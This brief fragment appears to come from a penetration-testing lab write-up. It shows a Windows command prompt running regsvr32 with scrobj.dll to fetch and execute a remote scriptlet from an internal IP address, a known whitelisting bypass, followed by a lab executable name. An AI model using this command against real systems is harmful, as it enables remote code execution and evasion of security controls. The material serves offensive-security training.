 C:\>regsvr32 /u /n /s /i:http://192.168.100.3/tmp/pentest.sct scrobj.dll
C:\>
pentestlab3.exe
C:\